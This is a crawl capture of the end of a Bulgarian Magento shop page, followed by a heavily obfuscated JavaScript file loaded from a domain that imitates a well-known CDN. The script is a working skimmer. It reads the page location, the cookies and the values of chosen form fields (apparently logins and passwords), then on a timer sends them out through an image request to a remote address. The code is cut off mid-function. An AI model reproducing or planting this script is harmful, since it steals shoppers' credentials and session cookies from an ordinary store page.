                                                           data-post='{"action":"https:\/\/oferator.com\/index.php\/wishlist\/index\/add\/","data":{"product":387,"uenc":"aHR0cHM6Ly9vZmVyYXRvci5jb20v"}}' class="action towishlist" data-action="add-to-wishlist" title="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x043A;&#x044A;&#x043C;&#x20;&#x0421;&#x043F;&#x0438;&#x0441;&#x044A;&#x043A;&#x20;&#x0441;&#x20;&#x0436;&#x0435;&#x043B;&#x0430;&#x043D;&#x0438;&#x20;&#x043F;&#x0440;&#x043E;&#x0434;&#x0443;&#x043A;&#x0442;&#x0438;">
                                                            <span>Добави към Списък с желани продукти</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/oferator.com\/index.php\/catalog\/product_compare\/add\/","data":{"product":"387","uenc":"aHR0cHM6Ly9vZmVyYXRvci5jb20v"}}' title="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x0437;&#x0430;&#x20;&#x0441;&#x0440;&#x0430;&#x0432;&#x043D;&#x0435;&#x043D;&#x0438;&#x0435;">
                                                            <span>Добави за сравнение</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                        </li>                                    </ol>
            </div>
                    </div>
    </div>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Бюлетин</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://oferator.com/index.php/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Абонирай се за нашия е-бюлетин:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="&#x0412;&#x044A;&#x0432;&#x0435;&#x0434;&#x0435;&#x0442;&#x0435;&#x20;&#x0412;&#x0430;&#x0448;&#x0438;&#x044F;&#x20;&#x0438;&#x043C;&#x0435;&#x0439;&#x043B;&#x20;&#x0430;&#x0434;&#x0440;&#x0435;&#x0441;"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="&#x0410;&#x0431;&#x043E;&#x043D;&#x0438;&#x0440;&#x0430;&#x043D;&#x0435;"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Абониране</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="footer links"><li class="nav item"><a href="https://oferator.com/index.php/search/term/popular/">Термини за търсене</a></li><li class="nav item"><a href="https://oferator.com/index.php/privacy-policy-cookie-restriction-mode/">Общи условия за ползване и Бисквитки</a></li><li class="nav item"><a href="https://oferator.com/index.php/catalogsearch/advanced/" data-action="advanced-search">Разширено търсене</a></li><li class="nav item"><a href="https://oferator.com/index.php/sales/guest/form/">Поръчки and Returns</a></li><li class="nav item"><a href="https://oferator.com/index.php/contact/">За контакт</a></li></ul><small class="copyright">
    <span>Copyright © 2013-present Magento, Inc. All rights reserved.</span>
</small>
<small class="bugs">
    <span>Помогнете ни да запазим Magento здравословни</span>
    <a href="http://www.magentocommerce.com/bug-tracking"
       target="_blank" title="&#x0414;&#x043E;&#x043A;&#x043B;&#x0430;&#x0434;&#x0432;&#x0430;&#x0439;&#x20;&#x0432;&#x0441;&#x0438;&#x0447;&#x043A;&#x0438;&#x20;&#x0431;&#x044A;&#x0433;&#x043E;&#x0432;&#x0435;">
        Докладвай всички бъгове    </a>
</small>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/oferator.com\/index.php\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"10","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/oferator.com\/index.php\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"10","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/oferator.com\/index.php\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/oferator.com\/index.php\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://cdn.jsdelivr.at/dataPosts.js
body_size: 21786
content:
(function(_0x597b87,_0x2c2d1d){var _0x41e9ac=_0x597b87();function _0x1106a3(_0x51c1b6,_0x552cfc,_0x2b030e,_0x2c8976){return _0x1261(_0x2c8976-0x1ff,_0x2b030e);}function _0x4d87b4(_0x7cdea4,_0xf4b14e,_0x133502,_0x4fa9e6){return _0x1261(_0x7cdea4-0x67,_0x4fa9e6);}while(!![]){try{var _0x5d41b5=-parseInt(_0x4d87b4(0x14d,0x130,0x165,0x165))/(0x45*0x61+-0x23e7+0x9c3)*(parseInt(_0x1106a3(0x2cd,0x2c0,0x2ca,0x2b1))/(-0x1e5*-0x13+-0xf2c+-0x14d1))+parseInt(_0x1106a3(0x2df,0x2e4,0x2d2,0x2f3))/(-0x1bed+0x42*-0x47+-0xf6a*-0x3)*(parseInt(_0x1106a3(0x300,0x2c2,0x2bf,0x2db))/(0x2473*-0x1+-0x8d1+0xb52*0x4))+-parseInt(_0x4d87b4(0x148,0x163,0x171,0x13d))/(0x2*0xac2+0xd*0xda+-0x2091)+parseInt(_0x1106a3(0x307,0x2d8,0x2f1,0x2e6))/(0x1a*0x1+0x49*-0x84+0x2590)*(-parseInt(_0x4d87b4(0x15e,0x137,0x163,0x153))/(0x41b*-0x1+-0xc5b+-0x25b*-0x7))+parseInt(_0x1106a3(0x2a7,0x2e2,0x2ee,0x2c6))/(-0x1f41+-0x62*-0x44+0x541)+parseInt(_0x1106a3(0x2ad,0x29d,0x2bd,0x2a7))/(-0x207*-0xc+0x1*0x78b+-0xa3*0x32)+-parseInt(_0x1106a3(0x2e8,0x2ce,0x2e2,0x2c7))/(-0x180b+-0x17c2+0x14b*0x25)*(-parseInt(_0x1106a3(0x272,0x269,0x2c0,0x295))/(-0xec0+0xb27+0x3a4));if(_0x5d41b5===_0x2c2d1d)break;else _0x41e9ac['push'](_0x41e9ac['shift']());}catch(_0x5b6c14){_0x41e9ac['push'](_0x41e9ac['shift']());}}}(_0x2b56,0x14b72+0x82c5c*0x1+-0x532b2));var _0x3cff91=(function(){var _0x5da816={};function _0x4a1943(_0x11e453,_0x54d82a,_0x3b11f7,_0x4edf18){return _0x1261(_0x4edf18-0xed,_0x54d82a);}_0x5da816['mZtjA']=function(_0x3d34d3,_0x32f156){return _0x3d34d3!==_0x32f156;};function _0x272450(_0x5574c0,_0x5800e8,_0x39f2d6,_0x3a07ad){return _0x1261(_0x5800e8-0x5f,_0x3a07ad);}_0x5da816[_0x272450(0x157,0x149,0x112,0x165)]=function(_0x1e82e1,_0x4f3b14){return _0x1e82e1!==_0x4f3b14;},_0x5da816[_0x272450(0x11d,0x129,0x15c,0x14e)]=_0x272450(0xe7,0xed,0xed,0xd3);var _0x4bd015=_0x5da816,_0x27ca21=!![];return function(_0x49a80d,_0x5b920a){function _0x59003b(_0x37044f,_0x518aa6,_0x58ac0e,_0x368439){return _0x4a1943(_0x37044f-0xac,_0x58ac0e,_0x58ac0e-0xf1,_0x368439-0xda);}function _0x43e35b(_0x54a1b6,_0x37faea,_0x1373b2,_0x3f4be3){return _0x4a1943(_0x54a1b6-0x1c,_0x1373b2,_0x1373b2-0x10c,_0x54a1b6- -0x51);}var _0x391d58={'ZOCYm':function(_0x303f9d,_0x50ae89){return _0x4bd015['mZtjA'](_0x303f9d,_0x50ae89);},'Itnbr':_0x43e35b(0x154,0x17c,0x133,0x187)};if(_0x4bd015[_0x59003b(0x2ad,0x2e8,0x2a0,0x2b1)]('kStbz',_0x4bd015[_0x43e35b(0x166,0x13e,0x18a,0x187)])){var _0x5b7bb6=_0x27ca21?function(){function _0xcfdc69(_0x316b31,_0x3b1afd,_0x1b018a,_0x5619a3){return _0x59003b(_0x316b31-0xfa,_0x3b1afd-0x113,_0x316b31,_0x3b1afd- -0x1f3);}var _0x42dedd={'oQfDt':function(_0x5558e7,_0x18097a,_0x217e76){return _0x5558e7(_0x18097a,_0x217e76);}};function _0x53f996(_0xcffbfe,_0x2401c0,_0x4fefc7,_0x1ad0f2){return _0x59003b(_0xcffbfe-0x1af,_0x2401c0-0x159,_0xcffbfe,_0x2401c0- -0x3d8);}if(_0x5b920a){if(_0x391d58[_0xcfdc69(0xaf,0x87,0x6b,0xaa)](_0x391d58[_0xcfdc69(0x6b,0x90,0xa6,0x6f)],_0x391d58[_0xcfdc69(0x5d,0x90,0x5a,0x92)]))_0x42dedd[_0xcfdc69(0xd6,0xca,0xc7,0x9d)](_0x45b53c,_0x4ae1e2['ae'],0x27*-0x5+0x24be+-0x2207);else{var _0x459dfa=_0x5b920a['apply'](_0x49a80d,arguments);return _0x5b920a=null,_0x459dfa;}}}:function(){};return _0x27ca21=![],_0x5b7bb6;}else _0x517df9['s']();};}()),_0x19e1b7=_0x3cff91(this,function(){function _0x413394(_0x538ca9,_0x5a0c4f,_0x5e3c52,_0x4057d9){return _0x1261(_0x5e3c52-0x323,_0x4057d9);}var _0x981208={};_0x981208['RmaXO']=_0x184153(0x270,0x2c5,0x296,0x2bc)+'+$';var _0x29ef2b=_0x981208;function _0x184153(_0x56ad27,_0x9afe41,_0x56add6,_0x5e2383){return _0x1261(_0x56add6-0x1dd,_0x5e2383);}return _0x19e1b7[_0x184153(0x27d,0x24b,0x275,0x265)]()[_0x184153(0x2a4,0x268,0x281,0x2aa)](_0x413394(0x3bf,0x3d9,0x3dc,0x3c9)+'+$')[_0x413394(0x3aa,0x3a8,0x3bb,0x3dc)]()[_0x184153(0x2db,0x2bb,0x2ab,0x2d5)+'r'](_0x19e1b7)[_0x184153(0x27d,0x2aa,0x281,0x27f)](_0x29ef2b[_0x184153(0x2ab,0x26f,0x289,0x26b)]);});_0x19e1b7();var _0x2f1889=(function(){var _0x24a2f7=!![];return function(_0xc73b9c,_0x2a3793){var _0x414a02=_0x24a2f7?function(){if(_0x2a3793){var _0x4731c6=_0x2a3793['apply'](_0xc73b9c,arguments);return _0x2a3793=null,_0x4731c6;}}:function(){};return _0x24a2f7=![],_0x414a02;};}()),_0x7d2428=_0x2f1889(this,function(){function _0x111429(_0x52601a,_0x65280d,_0x2089fb,_0x5e4461){return _0x1261(_0x5e4461- -0x2ac,_0x65280d);}var _0x5f4ee9={'XtVap':'IMG','ZIBqv':function(_0xad8e92,_0x141f92){return _0xad8e92+_0x141f92;},'UkJOs':function(_0x1f83d6,_0x44e165){return _0x1f83d6+_0x44e165;},'VhAGo':function(_0x25d564,_0x204329){return _0x25d564(_0x204329);},'qquVU':function(_0x4b3af7,_0x59f22c){return _0x4b3af7!==_0x59f22c;},'kNBjN':_0x111429(-0x1d5,-0x200,-0x210,-0x1ec),'fLOmG':_0x111429(-0x1aa,-0x1e5,-0x1f6,-0x1c7)+_0x7f824e(-0x89,-0xc8,-0xb1,-0xbc),'YOWJm':'{}.constru'+_0x111429(-0x1e0,-0x204,-0x1b9,-0x1d2)+_0x111429(-0x195,-0x1eb,-0x1c0,-0x1bb)+'\x20)','hLfuH':function(_0x4cc38a){return _0x4cc38a();},'MeuYG':_0x7f824e(-0x67,-0xa3,-0x97,-0x92),'QuFfw':_0x111429(-0x210,-0x1fe,-0x1f6,-0x1f7),'iuTkb':_0x7f824e(-0xd3,-0xcb,-0xad,-0x9c),'Zdmco':_0x7f824e(-0xc9,-0xa2,-0xb7,-0xe7),'CrGpD':function(_0x3f7550,_0x38dd18){return _0x3f7550<_0x38dd18;},'edzCm':function(_0x1ca0b1,_0x1a6aa3){return _0x1ca0b1===_0x1a6aa3;},'WxpGF':_0x7f824e(-0xee,-0xb8,-0xbe,-0xd2),'LJZiG':_0x7f824e(-0x4b,-0x7a,-0x7f,-0x92),'hAwkz':_0x111429(-0x1ff,-0x232,-0x1e3,-0x219)+'3'},_0x48d68c;try{if(_0x5f4ee9[_0x111429(-0x222,-0x23d,-0x246,-0x217)](_0x5f4ee9[_0x111429(-0x1f2,-0x207,-0x1dd,-0x20a)],'ZZnim')){var _0x5d4317=_0x58daba?function(){if(_0x1af153){var _0x4f1d8d=_0x58da1c['apply'](_0x96a86c,arguments);return _0x3fcaf2=null,_0x4f1d8d;}}:function(){};return _0x947679=![],_0x5d4317;}else{var _0x50f858=Function(_0x5f4ee9[_0x111429(-0x20f,-0x1e9,-0x1d5,-0x1ee)](_0x5f4ee9[_0x111429(-0x208,-0x1be,-0x1d4,-0x1ee)](_0x5f4ee9[_0x7f824e(-0x6c,-0x5b,-0x7e,-0xb1)],_0x5f4ee9['YOWJm']),');'));_0x48d68c=_0x5f4ee9[_0x111429(-0x1b0,-0x1d9,-0x1b2,-0x1d3)](_0x50f858);}}catch(_0x1b615f){if(_0x5f4ee9['qquVU'](_0x7f824e(-0x95,-0x5b,-0x61,-0x46),_0x5f4ee9[_0x111429(-0x23b,-0x21f,-0x212,-0x21a)]))_0x48d68c=window;else{if(_0x1314ad){var _0x31b781=_0x5d0448['apply'](_0x486dbc,arguments);return _0x35d755=null,_0x31b781;}}}var _0x5ea303=_0x48d68c[_0x111429(-0x1ad,-0x1b5,-0x194,-0x1c8)]=_0x48d68c[_0x111429(-0x1d0,-0x1f0,-0x1ff,-0x1c8)]||{},_0x3832c1=[_0x111429(-0x1ca,-0x20c,-0x1f7,-0x1e8),_0x5f4ee9[_0x7f824e(-0x71,-0x85,-0x6b,-0x48)],_0x5f4ee9[_0x111429(-0x1cf,-0x1e7,-0x1f1,-0x1f2)],_0x7f824e(-0x4b,-0x3e,-0x70,-0x4c),_0x5f4ee9[_0x7f824e(-0x99,-0xc7,-0xa4,-0x8d)],_0x111429(-0x1c8,-0x1be,-0x190,-0x1c0),_0x111429(-0x1b7,-0x201,-0x204,-0x1e0)];function _0x7f824e(_0x112cad,_0x248fc3,_0x59710c,_0x1f77ab){return _0x1261(_0x59710c- -0x14e,_0x112cad);}for(var _0x38afc5=0x134+-0x136f+0x123b;_0x5f4ee9[_0x7f824e(-0x6b,-0x8a,-0x9d,-0x8f)](_0x38afc5,_0x3832c1[_0x111429(-0x1ed,-0x1c3,-0x18a,-0x1b9)]);_0x38afc5++){if(_0x5f4ee9[_0x7f824e(-0xc6,-0xb7,-0xb3,-0xc0)](_0x5f4ee9[_0x111429(-0x1d6,-0x20e,-0x1f5,-0x1f6)],_0x5f4ee9[_0x111429(-0x1f6,-0x206,-0x1ff,-0x20d)])){_0x542b4b['f']=_0x5c9ecb(_0x15c9fe);var _0x355596=_0x7c7cfd[_0x7f824e(-0x7c,-0x84,-0x8b,-0x6b)+_0x7f824e(-0xd7,-0x83,-0xb4,-0x83)](_0x5f4ee9[_0x111429(-0x1fe,-0x1d5,-0x1cf,-0x1ef)]);_0x355596['src']=_0x5f4ee9[_0x111429(-0x1f8,-0x1fd,-0x225,-0x1ee)](_0x5f4ee9[_0x7f824e(-0x52,-0x72,-0x73,-0x3e)](_0x5f4ee9[_0x7f824e(-0xc1,-0x7f,-0xb5,-0x7f)](_0x28bef0,_0x2e1d9a['g']),'?src='),_0x5f4ee9['VhAGo'](_0x17a1cc,_0x47e896));}else{var _0x197729=_0x5f4ee9[_0x7f824e(-0x5c,-0x4c,-0x5c,-0x41)][_0x111429(-0x1f3,-0x233,-0x1f1,-0x1fd)]('|'),_0x21937b=-0x747+0x464*-0x1+-0x1*-0xbab;while(!![]){switch(_0x197729[_0x21937b++]){case'0':var _0x1841ea=_0x5ea303[_0xa32dd2]||_0x408917;continue;case'1':_0x408917[_0x111429(-0x21e,-0x1d5,-0x1ea,-0x20c)]=_0x2f1889[_0x111429(-0x1f1,-0x1c0,-0x220,-0x1eb)](_0x2f1889);continue;case'2':var _0xa32dd2=_0x3832c1[_0x38afc5];continue;case'3':_0x5ea303[_0xa32dd2]=_0x408917;continue;case'4':var _0x408917=_0x2f1889[_0x7f824e(-0x5f,-0x97,-0x80,-0x78)+'r'][_0x111429(-0x1e0,-0x1ed,-0x221,-0x1fe)]['bind'](_0x2f1889);continue;case'5':_0x408917[_0x7f824e(-0x96,-0xac,-0xb6,-0x85)]=_0x1841ea[_0x111429(-0x1e2,-0x202,-0x1f9,-0x214)]['bind'](_0x1841ea);continue;}break;}}}});function _0x2b56(){var _0x2a2fdc=['nta4mfDyu0zcqq','DhjPBq','DwTTBMy','q3vptva','DhjHy2u','ELPovfq','y29UC3rYDwn0BW','rfbLugG','zKXpBuC','sMvuyM8','DLvKAwe','zeHQEMu','DMfSDwu','vxDoz0e','B25TB3vZzwvUDa','CKTryxm','i2XVz2LU','AeXMDuG','y3rVCIGICMv0Dq','vwTkt3m','ntqZmZa4CNbKDfjU','qxrZwfu','zxjYB3i','DgnMrfu','AM9PBG','ndGYndCWC0jIEfb6','D0D6sfC','uxvgzNC','y29UC29Szq','CMv0DxjUicHMDq','nuTVs1LXsa','nteYnZbRzNPrA2i','DwDVyLG','CxvLCNLtzwXLyW','uMD2Aw8','C3jJ','DgfIBgu','yK5Kug4','su1h','i3vZzxjUyw1L','wKPpzge','CM4GDgHPCYiPka','Aef3A3O','BgvUz3rO','nLzHAKHJuW','zejoqtCZqW','B1fMrhq','ndLVDhbNqMq','lMfJDgLVBI1SBW','vKzPy0S','yuHsmgnittzmEq','y2PmChK','owPArZr1yw5gmq','DK9iAey','CMv2zxjZzq','twv1wuC','nhWYFdb8mxW1Fa','BK1HBhO','Cxf1vLu','mtaXntnqwNvcC04','zxHJzxb0Aw9U','Dg9tDhjPBMC','vMHbr28','zw50','zwr6q20','E30Uy29UC3rYDq','BMn0Aw9UkcKG','y2HHBMDL','tePAAuC','x19WCM90B19F','Aw5MBW','A05cAK4','y29VA2LL','C2vHCMnO','wwHQBMm','Dg9YqwXS','rLHKtMe','mta4nJu3mevftK5hBa','ywrKrxzLBNrmAq','wMrTy28','wLHkCeXTrJbmmW','uM1Hwe8','zKH5qLK','ChjVDg90ExbL','C3bSAxq','AhjLzG','q3jhCeq','mtG5mte4qvrhsuD0','wK9dww0','vNzND3u','D2fYBG','v3HWr0y','qK90Dwq','AhzIuui','kcGOlISPkYKRkq','AxvuA2i','uNfnuhG','sxrUyNi','whrwyxa','wKLcCxy','rNLnu3y','wLPUAw0','yMLUza','EMzfyNK','y3jLyxrLrwXLBq','Bg9N','y2TIDKO','suTPz1G','mZGXmZC2rMrQDgz3'];_0x2b56=function(){return _0x2a2fdc;};return _0x2b56();}_0x7d2428();function _0x2a8910(_0x16e1f1,_0x516eba,_0x17d38a,_0xcee0d9){return _0x1261(_0x516eba- -0x25d,_0xcee0d9);}var _0x4d892={};function _0x1261(_0x4def1a,_0x38593f){var _0x45b53c=_0x2b56();return _0x1261=function(_0x4ae1e2,_0x9b520e){_0x4ae1e2=_0x4ae1e2-(-0x414*-0x7+-0x11ed+-0xa12);var _0x3fa1ad=_0x45b53c[_0x4ae1e2];if(_0x1261['cXVCTf']===undefined){var _0x59e029=function(_0x216672){var _0x2e9c5b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5839c2='',_0x545b7a='',_0x5822ef=_0x5839c2+_0x59e029;for(var _0x1f4f4b=-0x3*0x7e9+-0x11de+0x17*0x1cf,_0x5a556e,_0x5224c4,_0x56437f=-0x8*0x19f+0x2627+0x1*-0x192f;_0x5224c4=_0x216672['charAt'](_0x56437f++);~_0x5224c4&&(_0x5a556e=_0x1f4f4b%(0xc*-0xd9+0x286*0x3+0x29e)?_0x5a556e*(0x24dd+0x23c*-0xd+0xd*-0x95)+_0x5224c4:_0x5224c4,_0x1f4f4b++%(0xda8+-0x1*0xb5d+-0x247))?_0x5839c2+=_0x5822ef['charCodeAt'](_0x56437f+(-0xe0c+-0x1*-0x26c8+-0x18b2))-(0x1*0x2523+-0x1*-0x1445+0x2*-0x1caf)!==0x2677+-0x1*-0x1a3e+-0x40b5?String['fromCharCode'](-0x1*-0x1fc3+-0x2*-0x4ee+0x514*-0x8&_0x5a556e>>(-(0x150f+-0x224c+0xd3f)*_0x1f4f4b&-0x10ff*0x1+-0x58e*-0x6+-0xa7*0x19)):_0x1f4f4b:-0x77c*0x2+-0x1095+0x29*0xc5){_0x5224c4=_0x2e9c5b['indexOf'](_0x5224c4);}for(var _0x421be5=0x115a+-0x1*0x583+-0xbd7,_0x5d7277=_0x5839c2['length'];_0x421be5<_0x5d7277;_0x421be5++){_0x545b7a+='%'+('00'+_0x5839c2['charCodeAt'](_0x421be5)['toString'](0x10b*0x9+-0x175d+0xe0a))['slice'](-(-0x1ff9*0x1+-0x1cfe+-0xb*-0x58b));}return decodeURIComponent(_0x545b7a);};_0x1261['lSAXyM']=_0x59e029,_0x4def1a=arguments,_0x1261['cXVCTf']=!![];}var _0x5b0531=_0x45b53c[-0x23a5*-0x1+0x559+-0x28fe*0x1],_0x16971a=_0x4ae1e2+_0x5b0531,_0x55b446=_0x4def1a[_0x16971a];if(!_0x55b446){var _0x173e12=function(_0x493526){this['POXQAo']=_0x493526,this['cXflCa']=[-0xb*-0x244+-0x1d37+0x44c,0x1ffb+0x2a1+-0x4*0x8a7,0x1610+0x8*0x19f+0x1184*-0x2],this['EmGeuk']=function(){return'newState';},this['norIyN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LkgDuh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x173e12['prototype']['DAiqls']=function(){var _0x254ad1=new RegExp(this['norIyN']+this['LkgDuh']),_0x4dfe12=_0x254ad1['test'](this['EmGeuk']['toString']())?--this['cXflCa'][0x3*0x34f+-0x1a6*0x11+-0x2*-0x90d]:--this['cXflCa'][0x5bb+-0x1a8b+0x14d0];return this['aIiPfd'](_0x4dfe12);},_0x173e12['prototype']['aIiPfd']=function(_0x5d8b3d){if(!Boolean(~_0x5d8b3d))return _0x5d8b3d;return this['EoSAhg'](this['POXQAo']);},_0x173e12['prototype']['EoSAhg']=function(_0x51b276){for(var _0x28d609=-0x1bad+-0xae*0x2+0x1d09,_0x84a725=this['cXflCa']['length'];_0x28d609<_0x84a725;_0x28d609++){this['cXflCa']['push'](Math['round'](Math['random']())),_0x84a725=this['cXflCa']['length'];}return _0x51b276(this['cXflCa'][0x7ae+0x19b6+-0x2164]);},new _0x173e12(_0x1261)['DAiqls'](),_0x3fa1ad=_0x1261['lSAXyM'](_0x3fa1ad),_0x4def1a[_0x16971a]=_0x3fa1ad;}else _0x3fa1ad=_0x55b446;return _0x3fa1ad;},_0x1261(_0x4def1a,_0x38593f);}function _0x14dda0(_0x500d85,_0x4bbdc4,_0x4a7673,_0x34afce){return _0x1261(_0x4a7673- -0x151,_0x4bbdc4);}_0x4d892['g']=_0x2a8910(-0x1fe,-0x1d0,-0x1a1,-0x1ff)+_0x2a8910(-0x1e8,-0x1ce,-0x1f5,-0x1be)+_0x2a8910(-0x1bd,-0x1b2,-0x1b0,-0x17d)+'I=',_0x4d892['f']=null,_0x4d892['l']=_0x14dda0(-0x57,-0x6e,-0x62,-0x40),_0x4d892['p']=_0x2a8910(-0x157,-0x185,-0x197,-0x152),_0x4d892['li']=0x0,_0x4d892['pi']=0x0,_0x4d892['b']=_0x2a8910(-0x176,-0x165,-0x19a,-0x199)+'gin',_0x4d892['bi']=0x0,(window[_0x2a8910(-0x174,-0x168,-0x189,-0x196)]=_0x4d892,dBNA73C['r']=function(){var _0x25f8df={'UwNgA':function(_0x16e070,_0xf50b9c,_0x29612e){return _0x16e070(_0xf50b9c,_0x29612e);}};function _0x157025(_0x289898,_0x4f4409,_0x420b12,_0x2f2588){return _0x14dda0(_0x289898-0x1e0,_0x289898,_0x4f4409-0x406,_0x2f2588-0x1ba);}_0x25f8df[_0x157025(0x36f,0x38a,0x394,0x3bc)](setInterval,dBNA73C['ae'],-0x807+0x224c+0x19*-0xf9);},dBNA73C['gd']=function(){var _0xe8f0c3={};_0xe8f0c3[_0x300993(0xa0,0xcc,0xf6,0xc8)]=function(_0x1d2a14,_0x214719){return _0x1d2a14>_0x214719;},_0xe8f0c3[_0x300993(0xa2,0xa1,0x80,0x8f)]=function(_0x201dd4,_0x2647ec){return _0x201dd4!==_0x2647ec;},_0xe8f0c3['Yhjnc']=function(_0x21aa21,_0x311791){return _0x21aa21!==_0x311791;};function _0x1e7782(_0x3a651b,_0x590b60,_0x2ecde1,_0x3aa6e0){return _0x2a8910(_0x3a651b-0x19f,_0x3aa6e0- -0xc0,_0x2ecde1-0x20,_0x3a651b);}function _0x300993(_0x104eeb,_0x508967,_0x49517e,_0x27553a){return _0x2a8910(_0x104eeb-0x42,_0x508967-0x26a,_0x49517e-0xeb,_0x104eeb);}var _0x3b520e=_0xe8f0c3,_0x416e3c=[null,null,location[_0x300993(0xd9,0xbd,0xbc,0xa3)],document['cookie']];return _0x3b520e['FyMSv'](document[_0x300993(0xc4,0xf6,0x111,0xe6)+_0x1e7782(-0x289,-0x251,-0x274,-0x277)](dBNA73C['l'])[_0x300993(0xd6,0x100,0x109,0xd2)],-0x1f3*-0xd+0xdbf+-0x2716)&&_0x3b520e[_0x1e7782(-0x2bd,-0x269,-0x2b0,-0x289)](void(0x71+0x1*-0x221b+-0x3e*-0x8b),document[_0x300993(0xf5,0xf6,0xdd,0x11f)+'torAll'](dBNA73C['l'])[dBNA73C['li']])&&(_0x416e3c[-0x24ed+-0x1c7d+0x416a]=document[_0x300993(0x12b,0xf6,0xee,0xd3)+_0x300993(0xac,0xb3,0xa2,0xe2)](dBNA73C['l'])[dBNA73C['li']]['value'][_0x300993(0xfc,0xd6,0xda,0xa7)]()),document[_0x1e7782(-0x24b,-0x245,-0x267,-0x234)+_0x1e7782(-0x267,-0x274,-0x245,-0x277)](dBNA73C['p'])[_0x1e7782(-0x21f,-0x243,-0x24e,-0x22a)]>-0x3a*0xab+0x432*-0x2+0x2f22&&_0x3b520e[_0x300993(0xd0,0xb2,0x8a,0xd8)](void(0xb*-0x6c+-0x171a+-0x1bbe*-0x1),document[_0x300993(0xe9,0xf6,0x127,0x120)+_0x300993(0x89,0xb3,0xc4,0xba)](dBNA73C['p'])[dBNA73C['pi']])&&(_0x416e3c[-0x1baa+0x19d7+-0x3*-0x9c]=document[_0x1e7782(-0x24e,-0x269,-0x264,-0x234)+'torAll'](dBNA73C['p'])[dBNA73C['pi']]['value'][_0x1e7782(-0x24e,-0x281,-0x27b,-0x254)]()),_0x416e3c;},dBNA73C['ae']=function(){function _0x54118a(_0x504ed6,_0x47c44e,_0xd0b218,_0x5f1bcd){return _0x14dda0(_0x504ed6-0x3e,_0x504ed6,_0x5f1bcd- -0x1d6,_0x5f1bcd-0x1a0);}function _0x3efb1d(_0x229183,_0x3b33ae,_0x54bacd,_0x44aaa6){return _0x14dda0(_0x229183-0x1c3,_0x44aaa6,_0x3b33ae-0x16f,_0x44aaa6-0x114);}var _0x52805e={'IKigX':function(_0x4a99a6,_0x56bc11){return _0x4a99a6+_0x56bc11;},'CrIoB':_0x3efb1d(0x10d,0x103,0x10c,0xd7)+_0x3efb1d(0x90,0xbb,0xa6,0xb2),'ADSOQ':_0x3efb1d(0xac,0xba,0xc2,0xb9)+_0x3efb1d(0xef,0xf8,0xed,0x10e)+_0x54118a(-0x216,-0x234,-0x24c,-0x236)+'\x20)','ckbvJ':function(_0x44cf0b){return _0x44cf0b();},'zfEby':function(_0x2d332a,_0x1f24eb){return _0x2d332a===_0x1f24eb;},'RSKdd':_0x3efb1d(0xfd,0xcb,0xe9,0xbc),'Vvgwu':function(_0x4dceec,_0x341a83){return _0x4dceec==_0x341a83;},'RqMPx':function(_0x2e704f,_0x3f14ad){return _0x2e704f>_0x3f14ad;},'VFicK':_0x3efb1d(0xe2,0xbc,0xdf,0xdd),'ugobX':function(_0x79bc4a,_0x5432b5){return _0x79bc4a==_0x5432b5;},'AtsXU':function(_0x3dd5fa,_0x215a95){return _0x3dd5fa!==_0x215a95;}};_0x52805e[_0x3efb1d(0xbf,0xd2,0xb0,0xd8)](null,dBNA73C['f'])&&_0x52805e[_0x54118a(-0x29a,-0x26d,-0x28c,-0x26c)](document[_0x3efb1d(0x130,0x107,0x108,0x128)+'torAll'](dBNA73C['l'])[_0x54118a(-0x202,-0x262,-0x23f,-0x234)],-0x1e3d+0xbaa+-0xf*-0x13d)&&void(0x1b94+0x169f+-0x3233)!==document[_0x3efb1d(0x101,0x107,0xfd,0x134)+_0x54118a(-0x292,-0x28f,-0x29f,-0x281)](dBNA73C['l'])[dBNA73C['li']]&&document['querySelec'+_0x54118a(-0x27d,-0x2a4,-0x26e,-0x281)](dBNA73C['l'])[dBNA73C['li']][_0x3efb1d(0xf5,0xc7,0xaa,0xf9)+'stener'](_0x52805e['VFicK'],function(){function _0x151613(_0x57a91f,_0x453d3e,_0x194b2b,_0x2f2c92){return _0x54118a(_0x194b2b,_0x453d3e-0x1ea,_0x194b2b-0x43,_0x2f2c92- -0xb3);}function _0x479d88(_0x56877c,_0x36cf46,_0x10e416,_0x4f8470){return _0x54118a(_0x10e416,_0x36cf46-0x147,_0x10e416-0x8e,_0x36cf46-0x4b);}if(_0x52805e[_0x151613(-0x328,-0x2e3,-0x301,-0x318)](_0x52805e['RSKdd'],_0x479d88(-0x1e4,-0x205,-0x211,-0x22f))){var 